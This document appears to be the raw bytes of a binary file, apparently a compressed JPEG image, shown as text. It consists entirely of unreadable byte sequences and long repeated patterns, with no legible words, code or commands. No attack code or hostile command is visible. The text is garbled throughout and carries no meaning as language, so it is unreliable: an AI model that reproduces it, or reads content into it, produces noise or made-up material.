C�� ��I�&��"Y���Lv"y�:D��)��ڠw=��d_h��{��@z]�tP�[�JR'">���������ɓ&L�2dȣ�Y���!��Xu�L5eIC�zޙ�2Ӳ��� ��@�Q���C�E#@�+�t�� �/b%�v��v������c�� �{@=����7�� �;@=��� W��I� �K�Ϳj�ܠ�}r��f�.���L��{�4EU�^��t��uo*~~|"��2dɓ&L��M`#%F@D��i�Rt�2~�4@n��hзS�{Mk&��ZɭdֲkY5���Mk)�5=�!n���B�wL��#D��F���D��Ȑ���ء��:$�� TH����G� �9|�� �� G��`c����D�ǯ��6����� 9`�� 69�-�>�G�,�m���L!2e�p@!%�n����ӗ)G���tn�������#��>�
	��9�7P���O�K�~���D�r�f������h�MWÇ*qd���J2#��S	f	]�E�+�)��LDC�~� ��d�a��a˃�G� *���̦��`��|�]aF��@���"�GJ��}{YFy��(3��K`|�eb��%�p����G&��&a����\�,8&&@�r2=.�H�O��	�'XH �iapԺ��	�X�C�@����&,0����@}v����!΃��b�y	߀��k|���ir��Ha	��Bd�ha����������x�H�jp��xp���ə9c�PE��L+�{�����}���v0�/�+�<YA����G����ɬ�I& ���dq��8bN絀/;� ��� �CA�P��,o�|���n��>G��i]�� O���D�z�<A@�>�Nty�8	�o��7($��'�~��PN��Ǜ����H�X�z����)@	���!�g`�z^[x,�<G҇P�Zv�z_��u��} �ȆtD��dɓ&L�2dɓ'����Y��2(:��^ �,W$��es�k# �������2l\_`���L���%�JdR�C!���:@&F "� �9)gC�T6$.��2dɓ'����sG�d@4 �P
�}��E��'�Q���2dɓ&L�2dɓ D�A���d"��{� +W���G%(�rb)��A1��[�*� �t!�
Z0:��%��3b#�gFS&��NṰ`Tf=��b�#裇���� ����Hd/8��h��hS��7�~ЂbF�:�x�Ā�u�ABG.�$�.���ʁ�=&Bh�S���m;���KDx#��335QR��Áo(K��<;��#�e�ܢ$I���cq�h�_�Gcqpx2f����M!���砞G�,<�x��nVr���ܢ��Z��b��a\@f���H�C9� <ɪ8A�ÁrU"�������Sk�ۄ��;5�� �p�Q~#�S��Q��������7��1ꎉ�Lq�����1j5N>�n� X�L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ D�L>�n�֧_�d�]��g��K��� �pH��� $�S��zS�f�.�;=)&���?�� ,      !1AQaq������� 0@P��p��� ?�Ѽ��um�x�	��V1&���X��h��K�&���V&�v�A���w>)��'R�?m�r8�]��0rϟJ ���������������������������������������������������!$��Y��\�U��rx?]ߪ#v���0dj�ɓS���o�=DP�&{������**z�-��L�-��l�_z��v�P���~���f��(ـ���fB�S'�s���p����؜�9�c�bd�~��h ��@"Y��F���T�0���h����s�ԛ9u6�&��5�_����|�D�EFب�b�lTm���Q�*6�Fب�b�lTm���Q�**cP� �1QQQQQQQQQQQQQ�G
�����e����6��qC����D̨���������������������������������������������������:�b���M�?��%8���0L�<QE���S~<h�����p���Ԣ]����n�h�`�'��"Yv�O�`�R� �lP���5�!�7��j******?d�Y�_'vY�H��qX.�Bt�����-���`*�ŵnH �X�r���3�b�	���p|���Q�qz��@��Y�)
��p!��b���#�<SJL�:&�����?'&O�$�v�xܨ;�\J��ۋ^e�� M� �q�W,�U�lG�{ؾ�	A���k>���{-ŉ����C�n5}�.�qU�C8̜Z����c� �{퓱1kp��=�e���s}��*W���̎`� %[��+�@����6E1����FF��=��1]���(@���ڊO��V�J`j���V�I~��+�&��n8l[�t|��)U�b
�q���d�é��^{Eb7��?ɏ}Nz�u�d`��w���~�U�-^"I]��5�eɞ�%&C�=Y����K�\9��aa����ʣB��|�xm@��r�`e��H�W`+CwG"�f���,)~D3B_q����l�8ɋ,�|����fK�n��~�NZ��C#�r���r��l�qlt��n|c<�6��.�>\��d��Cq��{��VWk��5u�e���&��������������-��,�x{<�zʾ�{�����X�`XK�c�����Q�z��N��<�n�C����)���{ؾ�p �@.C�/��Ւ���l� &AXK�á�l�s����9�y^�aK�r � 3��	i5�0;���!�Y�p3_��v�����w���,��j�3ҠL0���̢�.�NV�=��by����`�����2�ʚ.\��'�����n�#Q��J2$����t �lQ&_���J���!���=�a�tM~�������� �ݟ�'yR<R���b����)�̼��$[�.��: A���#�������d^�C��'���AˑZ�t�3_���eŗ�b�:&Nɝw~yN�aG��e��^�
�/XХ�9l\�vu��Äm�Y<�}�\�;Oěb-�{�W��=�_�d�c�O[pv��������/V��zXwo��lccg����CKq.xڑ�z0���l�I2�.���b��I5���=��_��.76��Pݯ�� �� ���6f�Y���c��.G%ެR�ޱ=�̖���}ӗ�e��d:s��9��b�
�Z{�^�7��nR��	��Alg�.;�h!z3�e�\U���)!���0�@TU���{��Ə2������&���,�pҜ&M�P��=6E2�A~��Y�w}~!�����4x#�^�D�U��`���`�����Ց��W���V�Q��K�����c��h��ߴa-�j����9����)c����osz�Xnۃ7����l)3\����(q�F0t�5�:g�|m�&����6�!��v��Ũ�q��|����c�"�˺R2J��g��K�0���u���xX�L,��~��
����?"�/;�#�n@J)�o����B���b�؝\�oh�%�K1�J��1�]�D� ����u=��XDWCU�j���4]�r["��*�wm�g���&)��7B�gjBXe��1P֧G˳�_�FJ ��m�sw/�6�c�]���K=��
���ǻ�dԻ���W��)����3'ddf��7�|�`+XΆ�nn�u�OC�=�{m����Z�:��۪ �-��m��븤���{؂��CvN��G��F �]G%�xѥ�u�IO�/�h�QQQS��F��:�R�.�{N^o��B����E���ڊf�w�����vg��F
�*��ur9���>R_����Żݦ�_���{����̻"�0�𶴅���1�X�yO���CwU���v�9sb�=�̪ՖP8��٨�sWG"��J8�{EEF���r���VA�>p8� ����������H ���n�*�q/V|V(��H\x��hY��؎��w�-��Ŭ��
��K��<��P ��4�;>��}l����l��m�u�����#���O����<�M�� �$�ʅ�|��x��������Ui�dPX�ú��Ki�45z3w8y[����9�n˩`�r1wq�*RW{PH������󊊊�������|,`f���$d.���g�[�>CQZ�z�����oާw���gH�Wl�@��t7u΢�}�;&�AH�݆��^���)+��Ͳs	Ý�<p.�CW�R��B����%��`��G�wC햅��TZH�����3'�EE6[�f����n�d۷���ͫ��iA��]�!~Ňy��� ��|�$�~�P`Db'��H�����+�hhj�qyREܶ���QQQQQQQ���#�}lXZ.��W������~?	�R��Xrϋ/�1&G�5k}��ݫ�6�W5�쉹0Y����4�o��h}�-4^{����ƠW�\96��!�9����M�'�g��#l�&m��F�N�W�N�}k�nf''�l:�.&M�3Q<�:SF�{ui�S_A��3A��˫b�2Ť�.<����ReЗ�/����4�Z����/�I0,A���:�.-Յ�f�	�w�h`oo\�\�5��j% ?��q��t��)G��x�.�Z�$[��>i��n��g�ګZ��iQ�V+��[�?���ř̷��	dq6AH<���1��w����jgѤ�:;a����|�sh�C�#y��ovqQ����)( �8�%j(�s;�n��P#89����ҧHs��m��:�/|p�P4��k����b��x�YS�L)p_�F���@��V�[��Ǖ)>I��͝�F�A��\��Z�/����l��59�P�0�Mp�m�j7�Ob�c�j�Qg��9�[pTv40A�~��-b�Hi�CP�V^� �	4�u���U��t�.�;۷�R̙q�v��n�f9~n7����W�%y�C�Ay��Q���#y�fut;�'��b��%����{�v�>%wk���6EEFȨ��"��dTTl����QQ�**6EEFȨ��"��dTTl����QQ�*?�G���|a�{���y�E/�_�g�0�p� J�W S�ǀ�C�o�R��
⺿5��Z���`�W�5�`s}`�y�5�����x� �c��A�#�!�eO	X��^���c�Wo ��TTTTTTTTQ�Ë�����"<���+�I��:�ǵw��%hN(�X�>�+ �^��|�T63����<Ǫ���Y����:тt��0]5O�����n�0�A�!	
cXW�����n��V)�~k u�4�>F�@�jS�<תv��VS��=z=5��Z��8+�v��-aO�|�W���}�X#�>v�GK�TTTTTTTT~8�+Yp�C~�;��$��>{?-��X����^�O��78��\7x��P#�V��Gt}T��ǆ�?���ם�U�g��h�5���#��Z��X0r��T��B�y�8ޯ� ��!-P�2GA��QBJ`���E�'��T(d� h&GQ�R����?��Zw3����w��E9g"~ηw��]���q��5:A�yx*XDz������z�0؅��"��sV���⌏X@�=�0�G���~jY#ֈ3:������ؗ�S�A�|���z��B�mD6 :��Sa��?���%vU��c�\p� 8X>Z��tg�Jf�8o���&���/&�ҕ`��<�&l�~g�:�H�lV��f�)~�y�3SjP)�w���Zt���� �K����z���.���0u��kx�'���H`�VYsf���nzd��\�f�3�ϧ�/��9�3�e�\�W#���k�:Q�&�%{#[���+3z�Jg��.�Ir[�lb\=��4��/:�T�M׈�Uc�Ԁ�%{�ʐ%����,���P�2���c��P')-Х<�	���I,�]�ثn��6^1~h���ۄ�����4E�}���i�:�J��c�7$��M���P�d�0p��-#�S�\)��z �z Z��:����x��)i����܊ $�I7�L�gqI�|� >�U��$�
Oj�T0x���q[��d�P��1Y��~�.~�X�H�8��k��-`�us]������I��r�F�$�T:B<����'����ꝼ+��Xb+n�֡^{q��~/�"��^�l`r���6�@�5���'��1�Y���g,��®7�W�R���� $��|�a����*�ŭ�u�^�8�/u� t� [7'�␙'��ck畋��,\�6K�^���
��#�|?��<��S�.�P����<�ou|��=�sj�L09�p��	����air�~+=��@�F����?�_�_-�]�ؒ`cz�� ��� kw1�/�k�C�ү��HM � ��r.!�&�<�T>h ��nr����)����iAXC�w�u�
�>O���!l��������J�/�C-��G�ߺ��}%zق`N�{�%��g��e�Q��d�~.��#���@R�J�;�`Le���������W�V]��G+�lɬw�#�'z��U��dPK�N�,N�+ �!}V0	^j��^o���b�&\�8�%p�q>��	�Dw$�G�P�'5�uxA�OA|�ā$p5p�t��I�0G\�d���4A�ǨToY��1\�W��긽{X���Z���.1
�h�Z�Z�)	�bI��:�l�bʨ疔�{��2H�׮�=�:G���#�j�313s��8�y?�w�2��֢?pLe�����m�"ɪ����HH������ G�A�@p�#�/zR�i'q<Q�� �6W�P��Y(RLI#e�8@ ��[�%:����J3+�꾩�BDP�^<�n��D���c�(�pJv�d��q�D���e|U�Wu��A�5B 9��6Ye�� :ꘊ�@��r<I�������26���#��hX����fB�lV�,DޚRwP0-�/�+��z�gI�h0>w��X���힍���wt=2վ��� �z4r��&7��
3�?F�x���G)�����J��}����2�+��v�G9�����O�h��n���k��NT	$t�������������������������������������������������I��\sp���a��w�R����"��qٓ�X�{�ܒ�K�ԫ�<����S�K�լ	����S�7��Aե.0�A�G�� -       !1AQ aq�����0�@�P`p����  ?� �V6�7�ވ?�P�4o��z�xg���d�d�	�:���Y��_���W_Ԍd�d��=P<��G�1D�[��)���j*UcI��|�x�-�����*y�^G������6ٶm�[{� �Sl�4ө��Y��-Ixhr����o�xva�4�˯�;��Fo�F������tk�4w�R��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR�����AI)�Y}�#�Jnv������EC��Hr�l~�~�@�=���ހ+�{[v�{ק���#�r��� ���7�K��y�<�2��~��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��(���l�Ƚ�!��ѿ��}<��e������{Wqj�o�.�$R��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��ڵz5��g�Bj%��<�����$�W&o��h�N�V�շ� og'L#Mh�$�m��k��;�=]����m����)K�)JR�
R��.�)J\)JR��R��)p�)JR�JR���)K�)JR�
R��.�)J\)JR��R��&�q���_B��W�k�ohd���l��l��m�[�6rt�4֍1mݲ��͞���u�V�� Rտ�Cs;vo�Kd��)K�JR����/E)J^�R���)z)JR�R���)K�JR����/E)J^�R���)z)J&q�ٯ�z5�f����z��O�d�
����\ڵ�~�ȸ\/E��z.�p�^����\.��p���\/E��z.�p�^����\.��p�4�I=�R�/kv0�SMz�4�f�������4�f־���T�m7�L�����_vw�R��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)J7�����Lē[�������(5�'��n?�n���ix>S���)e/������̯�� {�Ve_�c
[O�N�X�3,�b>Ι�)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)G�e�,E�C�봝����)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)O]��e�!�J��E���m�m��� ���&�4�ka�pm�/�h�y�r�� O�� 5�%����n��Ï�R���R��)x/%)JR���R��)x/%)JR���R��)x/%)JR���R��)x/%)JR���R��)x/%)JR���R��)x/%)JR���R��)x/%)JR���R��)x/%)_��r�z�Ō�)p����)p����)p����)p����)p����)p����)p����)p����)p����)p����)p����)p����)p����)p����)p����)p�s�-���*^�I�ې#^�M��s�.� ���>�Y�����)K�)JR�
R��.�)J\)JR��R��)p�)JR�JR���)K�)JR�
R��.�)J\)JR��R��)p�)JR�JS?�_���)JR��)JR���)JTR��)J�R��)QJR��*)JR��E)JR���)JR��)JR���)JTR��)J�R��)QJR��*)JR��E)JR���)J\/���)p�JR����)JR��)J\/���)p�JR����)JR��)J\/���)p�JR����)JR��)J\/���)p�JR����)JR��� R����JR��)J\.�)p�R����JR��)J\.�)p�R����JR��)J\.�)p�R����JR��)J\.�)p�����)K�)JR�
R��.�)J\)JR��R��)p�)JR�JR���)K�)JR�
R��.�)J\)JR��R��)p�)JR�JR� �������jİ��pM�*�+(wF-��_�ښ�֬��k��B�}"{�T�9P�2����f
�n~�.���/�_���� �� �7Z��;����7|��N��'f��zHLYh��,cI2�/��
������ݱ�|��T��>�!�A��4���e�mrt������p*2�4�B_sL����*�V���� �ԥ)JR��)JR��)JR�{���K6�n�C�g/�Ꙧ�QF�{���זݢ�4�m��2��
�?�+��c�DV����?`F%H"Ih��hB��g����4C��Yt(�L5�4�M&w�����E)JM�k�cI/$�~��&8��1F��)JR��)JR��)JR��)JR��)JR��)JR��)JR�p��h�ի���h*�yEIᔥ)JR��)K�F_�������VЄ�/��V�Ŵ�mĵl��e��}rQbW�+V�%ӧA5�'O�7伇�K��e?���k�Г��\#?M74�4�{��'��i��O$�,`M��$��2Y����S�Y-Л����c�%�N��m�W܋��L�S\V�}��UI�U���'�IE�Fp4�ۿd� ө�@)D�kq[h�[4��"2ya;�/Es��b�w�ޭ����%�-[z$�oA�g�_,�]�sr���m�H�AmI
$�ˣU�̴=̞�jK���o��G%)�����ݒmG���r����c��0��e�,�ո��é9��.�m��h��VK�	$IID��
Q�6��*j�L��~��f���ZW#�]��� ���Vɽ�	*��&(�A�mͽۯ�KYg�N�/���aJR��䰥)JR�XR��V�/���⼴��I-Xҳ�y����ϐ�����"�g,ً�c�t��$�L��:z�^9J�{����6�����ݿ�Q$�g��"U�ވ�ޣU�nߗ�U��%h�C�3��=���ҍK�d�R��@�"K�3v�s�6�
-��m�ϯ��)K�aJR��䰥)JR�XR��)y,)JR����)J^K
R���kmC���B߷{F�43jК�~�)K�aJR�����.
J�}X����]4œ.� $���Y���Lz/����n�/"UL��Hߡ7���D�B�![n$�3��eڥZ岑���|%��Z�l��]��E��q��1#S˷��^zcpv�����朼�ϣ��������w���BR���>ͷJ�M7)��/���� ��M�H�Y��6�!�IJ�oV��1�9q���z�J\)JR��R��(�<G�������$�J%��bH�oa���Ţ{�JRy��5�H}�9ܼ��G�+�An��6~<�OJ��f4���~+�����Z�x�f�=)JR���̝�9-Z����H�I%�K�h��8�S�LR�R[I*�A�-�|�I�:V.�t���)JR�
R��.�)J\)JR��R��)p�)JR�<���d��uwMd]}�)K�)Ò�����f�BO �Il�%�&���L�� TsQ%�44QM� s7�=nZy;�������M���E�x6��I,�c�����uzr��t�
rZ��u�{&�SO�/����}K�-��(�|vc��TY5��麓aD��i|�x_�.���$�ث�bo3�f�wҝ�Ǣ��~�z��U��h��m'�6E�巛{��G�e�eWW�r��-lu�����'T�^��k�����R��7Ԋ���M��Şx�P5�c��2�Λ,���7W^�u����m��ͷ�o�i�^r���ӡ&kY�+��z{J���I�e�vJ%��f�`�Mm/9�͝Y�ϧ�r?K��jR���R��)x/%)D�r<��FIȂ�Z.���}(�lD�,w���~L����#���R�Qrszr�Yz����M�7�R?m�ۭ��o ̮7u�ۗ�1��|í��l����{,�{k�跹'<�w�o6�m���'E�*�|$�����.^m��)Dp��4��;� �$��.�ZS�=7�úHR�^JR��/�)JR�^JR��/�)JR�^JR��/�)JR�i��Q�8��y�Ib��^Ml2M�]���/�)JR�^JR��)K�|��)K�|����fo�ym�ͱ���;�0���}TR�uڥ�$�"I(�ۡ7���6��?�-N�"��谨����N[q.�cEi��˯VR��z����Y֐��l�\������(�)�w��3�Z�0�Wj��)J\+�)J\+�)J\+�)J\+�)J\+�)J\+�)�@�U����IZz7#�y��.�R��.���&�Y��e��L��B�%�B��M��"�����%yu�ѐ*�k<�.��1��;ρ���U�-mo&2FM�̝�<�Ye�,���x�[�G$Z$���y!��{�����O5�[ov�,D�A[oD��t��?'�t��2in����� '��+[����~=-�m�IV��ye�ݮ~M���)JR��)K��5���N_.����md����JQȲ�8�3h������l���/�jw}�m��e(��e�Ij@2���/�=+�� ��-۞�m�E�u���z�R��Ǿ
�~y8O�J�U�Z~R=��)JR��)JR��)JR��)JR��)JR��)JR��,�}ZI/m���D��n���SbZ��ٴR��)JR��)�D�e�ۚn�DJt�$���Pa��f�$�v�3����y���l��Q!V��!�1�y�\�ۻ�,S^��S}���̓���� ���S���8$�m�ձ�4*� `�W�mӗ��>� Ө��RY'v�]�ܚ�����Y̋���G��uemP�pm�y���Mf�'���|{)j��x���J'�&�� ��*�f���xF;��	�/c�M:h�U�ܚ����YA�Ij��%�d%o?]�rn�#�v�;�ҒI|�;�t�	6��o�NH��x����c$���Kr�D����1�
��'(�;�� �uâ&�'��}1�r�h���
��߁�U�5V��}?�:���t}�}��]�8��7�ܜ̈́O��C��I�+��r�"��c�
�Q���n�!i�߱��2#�ժ߶� ��)p�)JR����U����̵$��s�(��V"_,�V%!?&����$KV�d�Sv��J��{�LTV^5Ok�'���#"������q&ŷ����v�oJR��]B��|�t���/_.������)E�˥g�|ژs�Fo�ͻ���4�y�-.��T�)p��Fh-!��5%u��MT�Lϯ	����B{|%��Of�.�)J[��O}��͸�d��S�6n��N��b�-SO&�9A��\����f�W
R��{Su.ss�Y�LB�M~�/��o���I��5�3�D4,�z���/�%���jI<��t�)J\)JR��R��)JR��)J-.�qQ?'��+oD�$ڻ�;G�^�R���Yd/{=��K�����&(����H}�_��1�6i�S�y�YP۲��}�p�)Jen��_�qӶ\.94��JR�ޜ�S��������W&�[6��R���$*�7g.��$�"�%�Ϟ�h��M6�۷ʶ�'�l�)JR���?s'ݦ�rOL��6ݚ����X�T�T�^)U�z��x|�R��#�����욭FZ��7m��s�l����-��n%�c�3��/f)JR��)JR���g�dG�e�=/̍)o���U����[��2ni�fx�0��EZCz[�d ��U4���Ǟ^G���J�Z6o�R���i�kj��&;�[�����Nl2)��]�<�]1��e�n��ЉJ�D��.�?Z2J4�1������6W��d��k:Uvp��S�����"�V�Qr<�o��-^��I�WDw��Q����EQ{��k��oD�|*ԹZ��ݞm� .�}���i����{������j��<
�~���F�<�����o7r[լ��k���c
���;�7�CM�
�?��%��UI��SM<��a&W1�M=P�8�J��o�&ۄ���vVo��Қm/d���Ks*N�D�.��K5�1s\��Rˮ�~lW���P�$�&�Q��,ۻu��n�A��z����[�^o�h��m'LY�巻n��o�~��B�~����y2�������:\���A���c�F��9�4Kޭ�&Vvi,�$o�L4��T�zגϯ;�D�k�Ǘ�W�pR�^
R�.
^D;� 
�y�r�d¦��>�c"���E/%��5ƍ�hҏ����"������<U]y��ɓ�!���ףOr8�gUp;�^�{�O�����}����3I>�Ҳ$IǬ/�R�(��][I{*y�������v>�����z�5[~�
^L���6���(cE[{~d��fs�_������1Č��E����/z�Ӟ��6K�Z�����̖��/o6�K�~��Ur[w�����QU����杓�:��k�����V���<���h��rg?=m��RT䭆�N�D������R��pR�^
_௭�Sm���T�(�/\��b��������y�w�K���;��R�g��� Ӥ���D�|Z��ꍲ�tbTuy����M�S�嬯�a��ދ&�'�^ά����C%�^շC�5�o�Fx���̑�9�w�^KҮV�^\�v�-ABo� C�����[�-��Y�_������n?-����K�	��ĴIvIt��ͱKv6��䚼�W�m�uO�5��a��+�
� ��cC����֤1����Ll�-��>�<d�[9�/��C�Fou�O��2i[�V�p��7�L@�����]*_	�?�v�����/�4Ih���o�G��_Nu��~�O�Û^F%�k�S�m��іUYS�=upu7�c�Gx��;�EU�N��-�KQ$�It�Y���#}���r��4��S�6ń*�&�{�%��EJe�tRUY�O��'ë5V��9?�˳��˫-u�C��)� �JR���)J,!TS+&&ei&��~�B�ncze�MVA�[�-nҗn�w��!	��>JR�JR���*�/]iv��(�I���~J��#*q���waJ\JLޑ'� �`��$&�=����)M1-�l��2���8~ǜ����?����]we�M`��$q��ͻ)���i���Q�[r&+��aBH�Klv��>;�Х)Z]���_Z���K�K55�HU��!���If�f��R��}�J����m�#Jz퍎xVz)p�(��玖��Œݡ.A�b¤�y�9�ޗ
R��/��Bԗvm�2�_���d�75Ϊ������N��C	�Y_�j�M�K|�ONime�|��K��qs--�����6�\���#�@M�+ݾ�ԲsY1����vug,��M'�+ϣ���޾ǁ���J,���.�U�ƒ]��M�F��$3Uj�'�n��*��ޓn�k��d�l+g�oR���=�H�P�ry��5ܟBÓ��累�}�W���e�R<�{+ɦ�,�In��Z$��Nn*/D��]���t�R��)p�)JR�JQRN�<uD�Ws�M|�)p�)4̶M��%[|&i�{��6��o��R[Ց>/觶�M����$U���)�1�E���2wI�ݕ�{��Nr�w���E)p�uifo�V���\���M��r�)s'd�^0�7%	f�K���Ӹ���',R�R�ѷ�4��p{���d�-��w��E�+dZ}�^�6���_/v�WFлӒAD�Z$�[I6�KV�xJ����)I��]�/��ӝ��=�t�)JR��Y*���{���"�S(�KD�x,�i--��ݴ?��UZI섗dR��R��� 8�oY�G��;�?y��nP�{�v[�͵�'�r|�o�@���S�]	&�[�K����4/v �-HO���04!v��z)u@U��x3\uv[y�g��E|6�J�y�d�}�غP�K�t�3�^M��Y�_��J�賭"�S(�KD�
(��9�e�о���n���z�!k�\��IV��1j'dcn���[uv1���⋛f�Nr�Z��O��/�Ǯo�t�#[EװJ���<�_)����,7�[o�?5���$�o&7�����Ԥ�ڮ�)� 
���fv=*�NvQ(�[$�V��1*��9�U��иSNR���$<`�H�	�_�Ӳ�QM��o�tWna��X�b�N�V��$h����I¦����Ze�=�i�f�������<,����[�\y��O�a��N��m�����%X>y�g=է1��2vyl�������BK6f�g������R<��3~��z!V�0Yg�Wx�]�����ܿ+�Ndjg���F�4𝍗hݒ��]��ev�.\.��iJ�.�]
R����H�,��
��j�<��^QS�:&�7L�QW.��Y�3�H��Xy���ƚjR�{T�R��Fq�&�v��Id�Z�9�l�����W�_��11�O�������{3Iwh\��%�K��rn����J�2�O�_'��6��I,�{���G�!J8{�(�+'�n�1:AKD��-6W�x��qw+�s5yY|�<3���K���M��v�ٖP$�$I,�]P����_c%�~�u�Vߖʱ�~��1��F�ߦ.p-����(��!�g���n���%���V��5����t\)J�)J�)JR��|��)JR�JR��(���B����u�c������&ۏ�H�brj���i9�K�I&Z$!�)�����M�f�W8ur��N+&u{�/��ݿe��FL��|%�عm�Ԭ��dU�|-ɘA��/Zז�ܢ�+;�Cn*�F}Է�Z�e)L��&��h㯻�E��c*OwG�J75��K?��$�\�}[ݶ�����!j���R�MH�[K������Qf�K�]R)3�F�e�؈�}���j���om�lͱ[|�R��N�^魒U��`Ř�M�(�]y:��Gٽ�C��k��oD�}�HʙM_,�m�����~G+�����o~ս�l�u5����g����V�7Y��a��ݲ��)_%)JR� ����1�#�hF�^���_���\
GZ;�����Z�D���~G�-ޖU�LT�Zĳ�-G���6�s���6�f���~Z}�[%�	zI�<u?�+*�/��c����F�<r.�_I����G�|+�oȚ�y$��`��뼑�Ư����<J���f�_7,���1z�$�'Zߑ=l�I-�HH�q�D��Ư�����X����IY�-Jʬ�>�kf�19���.�3<��7��B�z#͸KD�\��K*_E��1L�o��� ��B��Ir53�ڟ#+�&��JR��)JR��)JR��$~�w,��խ"�څ
��_-��^�o�u}�d�:O�MJ]j�j��(Qj��&��R|zI���ͭi�hp$��z��o7�H��6_*�|���
����K�tl�^��2?��M[6E[|!_�����QmԄ꙯#�P�cշ����J���5{?U툨V��ue[X�]\A���	��'4��>ȷ�
BB�%�]v�}.�7��)JR��R!^�5�ٛ�b�J���ݦ�`>�:	Hh�#ڃ\��[o6�(<W�ߤ�m��M�@8ֵ:_���.���~�_D�Q��Fi{h�2�1
JB�%X-3�m��^s�.�)JR��)�~��J��F��Kv��gё����ߙ��:��\���Q�
��lX�F�9�$��f:r==��}	��𱔣Z?E*�o-&��n����(��.��rt�i� ������D*���ik,�W�'ܒھ�p�]k��(`S��C]��<�>���y�����M�ZB=�A�%)p�L*W%u|��TY|C}�ڽz�عov�m��m�Sˉ*��)E�l�}91Ŭ��*7��y$+m����k�/�o�K�UǮ��տZ�k������S�4~��b��kO������"���֥����	b�Ӎ(�5o�ա
eeS�{sn�� x4ciʫ7ݴKw�6�O}M�lݝm�����_)����2��z&�;$�]���lt�E?Br�J%�`:��ն�HJ	��^�|�+<�n����m�yDF�r^ʿ#2i뛑�wm��OU�R�+��i>��{%}��m���=/(}�̭`�m$�z!�S3�}|�9�j:�5p�{i���&��|�|5��s	V��$57�eN�s�Zڗ�E\�����d>O}�Y!�,�Lݷx�>��Md�ş?"�&�s{��>���1�l��N�Щ�m�_����f���df���m_Cdr���+�Ů�%�oD�m����^��jտD�]��E���?}��V�n��g�XZ$�閌�w�wh����{n�E�D���9{���D����8����5���uɲ�_-왾�6�(4ٻ��%��mm��[�5�N-6.�p\R� �G��m���|�%��7��ě/���Kd��8Z�?�L��[�rO���	�����S4n|�������-ʥ��l�yn��S4�ڐ6��ױ%�O4�C�?�n6�I&?D��)���/	j�l57��-�q%�i!��S�3����f	��E?	��z�I6�KVj������ݞ�6g�Ÿ���M�H�T�bo5}�%�X�V��5�-8;��0��V.�s~��-�T�4��u2<5m����]�]�t�J���$gR5u���������/`m�֧�>�q��^V��͙1�J����>�w�n[��If��+h���h�lAǟٿ�A6�ėT�V�n��B�CWɫ=ۭ����� _� ��pR����˂�Ll��\E#�Ʌ�%�[��\��Yj՚.[+��I*8u �_*?`�2����Z�KCT��o���F�u�y������ؑ����/r�!�'�m�����/��m��H�ޚ����7�����d-�6i��^�Ƃ��m膹Ű����F������A]�2�I��۩ޜ�M��|vj�M�~����z���D2���F�Y6*k��9%8���ռ��}y3�;#�{<�ˁ�2����H�Au�*�{��G�!$���\b�Y$g��?��if#U��7V�h�D�)�����uU�ꂐ?S�m�ڽ�r����m��˂�Ll��\�c⭄�/���&ɧ�h`7��&?2֩/���I�>[��L�~��m�٪B� h���\���7U�j�+����tj�t�"��C��f�A<��^k���6ɧѡDu6M~N'z�,m�������[�jU��?7�t�!���e�O�x5VH�����F̥�-��{Ug��T����n�(��;?&y䔣1;a[oV�J�qN�Y�v\Jٛ�y�~�]��.�|��fn�����ݞnE�S7�B��z,�<��t6��$�4W3�=Z�eysK�I��ןJ⚞�=�6�-gAe�q%ȃ���U� �[W�q�W1��oW� ��)�G�#>W�R�����D��f��o���l�T\%�vQ/�ag�#[7'�Urh@\�d��?��;�7Ӄڛ�5d�B��iz���}� �Q�v�xfGf��h��v�/���Z����:��K�Y��5�!畓�i�vع&�Z�I,^jױm|��,�U�p:8����!$Ɩ�w��t��ˀ�l��él���b�B@�n��Pe�֚�Y����\öVkÅ�CJo0���%K�4����R��ڽ���e�5/EƗ��K��Z�+y*��r��S�V���k��_4�~5�M�Z�$�����(�V?A��^K�q����\iz.4�^��/EƗ��K�q����\iz)J\iJR�R��ƊQ��D�N��~MgS_F�Nݚ�<��YcZ�x&��*X*T�y�i�Z�8���"|���R��Ɣ�)q�)J\iJR�R��Ɣ�)q�)J\iJR�R��Ɣ�)q�)J\iK�CC�^C[ګahޮ~V~�lЍ_?�'i���@��ѓ�h	u$Qg)y[�fo����vO����Gd�;��.��vO����Gd�;��.��vO����Gd�;��.��vO����Gd�;��.��vO����Gd�;��.��vO����Gd�;��.��vO����Gd�;��.��vO����Gd�;��,M{�8��>ˇ�i{�e��4�ϲ��^��p�/s�yƗ��\<�K��.q��}�8��>ˇ�i{�e��4�ϲ��^��p�/s�yƗ��\<�K��.q����p������\.��\.p�\.�p�\5��p�k���p������\.��\.p�\.�p�\5��p�k� �\)JR��R��)p�)JR�JR���)K�)JR�
R��.�)J\)JR��R��)p�)JR�JR���)K�)JR�
R��.�)�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�Kܽ�)K�� �iJR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��� �T�)J\)JR��R��)p�)JR�JR���=ۣM��9������� ^RUFlY��� 9~A�Y�~Г�� x_L��ď��?O������W�p�e5[����'��l֯�3C����	\#�}S�Е�� �N��^���F�/l�'�������n�� ۃ�~���>��}X�xӯ�2F�<߃F�����1ݏ�U������-`�C�μ!k������?L_���DnY���%��圣_݆�n�7�.�)J\)JR��R��)p�)JR�JR��� ���i�|"Nm��Ip�~a���5|�4[��o�.��M�*�*�t� ��� frY�O��: ��k��T)g��� "�{��K��~i�h�oN�Ǜj�N���N�?��=q�1{,���l�\�����\)K�p�/E�Z���d*�����r�u=B�w�H�?�1^tP��G���{*�F�I��h6��Ai�\�5���L��2�Q��c�.�9~�.��ޝ>���ǿ����&8���;���c�A��\